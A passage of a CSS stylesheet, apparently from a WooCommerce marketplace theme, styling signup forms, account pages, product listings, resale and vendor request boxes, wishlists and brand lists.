		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
